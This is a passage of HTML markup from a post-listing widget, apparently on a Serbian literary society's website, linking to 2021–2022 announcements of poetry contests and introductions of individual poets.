                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">Представљамо вам књижевника Сашу Миљковића са његовим тематикама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">NAJBOLJI MEĐU NAJBOLJIMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
